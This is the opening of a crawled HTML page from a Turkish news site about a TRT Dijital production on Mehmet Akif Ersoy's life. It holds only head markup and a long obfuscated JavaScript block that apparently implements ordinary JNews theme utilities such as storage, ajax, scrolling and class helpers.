

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanathaberleri.net/mehmet-akif-ersoyun-hayati-trt-dijitalde-izleyicisi-ile-bulusacak-h1113.html
body_size: 20786
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sanathaberleri.net/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
 	</style>
	<meta name="google-site-verification" content="HtbphTtcJJ57iF2CQgaOZdp-JoQG0kAGC6p-BmlW29E" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function 